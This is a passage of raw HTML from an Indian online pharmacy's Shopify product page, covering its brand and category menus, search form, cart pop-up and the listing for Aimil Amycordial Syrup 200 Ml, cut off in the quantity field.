                                          Sandu Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sapat-healthcare"
                                          href="/collections/sapat"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sapat Healthcare
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sdm"
                                          href="/collections/sdm"
                                          class="mega-menu__link link"
                                          
                                        >
                                          SDM
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sharmayu"
                                          href="/collections/sharmayu"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sharmayu
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-shree-dhanwantri-herbals"
                                          href="/collections/shree-dhanwantri-herbals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shree Dhanwantri Herbals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-skm-sidhha"
                                          href="/collections/skm-siddha"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Skm Sidhha
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-soliel-international"
                                          href="/collections/soliel-international"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Soliel International
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sri-sri-tattva"
                                          href="/collections/sri-sri-tattva"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sri Sri Tattva
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-sun-india"
                                          href="/collections/sun-india"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sun India
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-torque-ayurveda"
                                          href="/collections/torque-ayurveda"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Torque Ayurveda
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-trrust-health-care"
                                          href="/collections/trrust-health-care"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Trrust Health Care
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-unjha-ayurvedic-pharmacy"
                                          href="/collections/unjha-ayurvedic-pharmacy"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Unjha Ayurvedic Pharmacy
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-vaidyaratnam"
                                          href="/collections/vaidyaratnam"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vaidyaratnam
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-vasu"
                                          href="/collections/vasu"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vasu
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-virgo-uap"
                                          href="/collections/virgo-uap"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Virgo Uap
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-vyas-pharmaceuticals"
                                          href="/collections/vyas-pharmaceuticals-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vyas Pharmaceuticals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-wheezal"
                                          href="/collections/wheezal"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wheezal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-win-medicare"
                                          href="/collections/win-medicare"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Win Medicare
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🛍️-brands-zandu"
                                          href="/collections/zandu"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Zandu
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-🗂️-category"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  🗂️ Category
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-🗂️-category-ayurveda"
                                          href="/collections/ayurveda"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ayurveda
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🗂️-category-unani"
                                          href="/collections/unani"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Unani
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-🗂️-category-homeopathy"
                                          href="/collections/homoeopathy"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Homeopathy
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-🚚-track-order"
                    href="https://uniqrr.shiprocket.co/tracking/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🚚 Track Order</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-uniqrr"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Uniqrr</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-uniqrr-about-us"
                                  href="/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  About Us
                                </a></li><li>
                                <a
                                  id="HeaderMenu-uniqrr-blogs"
                                  href="/blogs/news"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blogs
                                </a></li><li>
                                <a
                                  id="HeaderMenu-uniqrr-contact-us"
                                  href="/pages/contact-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Contact Us
                                </a></li><li>
                                <a
                                  id="HeaderMenu-uniqrr-grow-with-us"
                                  href="/pages/grow-with-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Grow With Us
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-🎁-offers"
                    href="/pages/offers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >🎁 Offers</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.53448275862069%"
            
          ><img src="//uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=500" alt="Uniqrr.com(यूनिकर)" srcset="//uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=50 50w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=100 100w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=150 150w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=200 200w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=250 250w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=300 300w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=400 400w, //uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743&amp;width=500 500w" width="200" height="87.06896551724138" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/59180318903/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-text"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View my cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Uniqrr.com(यूनिकर)",
    
      "logo": "https:\/\/uniqrr.com\/cdn\/shop\/files\/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/uniqrr.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19204975755447__main" class="shopify-section section"><section
  id="MainProduct-template--19204975755447__main"
  class="page-width section-template--19204975755447__main-padding"
  data-section="template--19204975755447__main"
><style data-shopify>.section-template--19204975755447__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19204975755447__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19204975755447__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19204975755447__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19204975755447__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19204975755447__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19204975755447__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19204975755447__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19204975755447__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19204975755447__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19204975755447__main-23589901697207"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19204975755447__main-23589901697207"
            data-alt="Aimil Amycordial Syrup 200 Ml"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--bottom-left product-media__trust-badge--medium'>
      <img
        src="//uniqrr.com/cdn/shop/files/new_logo-uniqrr.com_65d3dd94-36fb-49cc-b564-4853739fbadc.jpg?v=1682620743"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1946" alt="" srcset="//uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=246 246w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=493 493w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=600 600w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=713 713w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=823 823w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=990 990w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1100 1100w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1206 1206w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1346 1346w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1426 1426w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1646 1646w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19204975755447__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1946" alt="" srcset="//uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=246 246w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=493 493w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=600 600w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=713 713w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=823 823w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=990 990w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1100 1100w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1206 1206w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1346 1346w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1426 1426w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1646 1646w, //uniqrr.com/cdn/shop/products/Capture_3d9cf20a-bebc-4fc2-b4e7-9933382656e7.jpg?v=1638861198&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23589901697207">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19204975755447__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19204975755447__main"
        data-section="template--19204975755447__main"
        data-url="/products/aimil-amycordial-syrup-200-ml"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Aimil Amycordial Syrup 200 Ml
                </h1>
                <a href="/products/aimil-amycordial-syrup-200-ml" class="product__title">
                  <h2 class="h1">
                    Aimil Amycordial Syrup 200 Ml
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--19204975755447__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        Rs. 182.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        Rs. 182.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            Rs. 220.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 17%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19204975755447__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40846234517687">
                  
<input type="hidden" name="product-id" value="7032601772215" /><input type="hidden" name="section-id" value="template--19204975755447__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--19204975755447__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19204975755447__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19204975755447__main"
        class="select__select"
        form="product-form-template--19204975755447__main"
      ><option
            
              selected="selected"
            
            
            value="40846234517687"
          >Default Title - Rs. 182.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--19204975755447__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--19204975755447__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
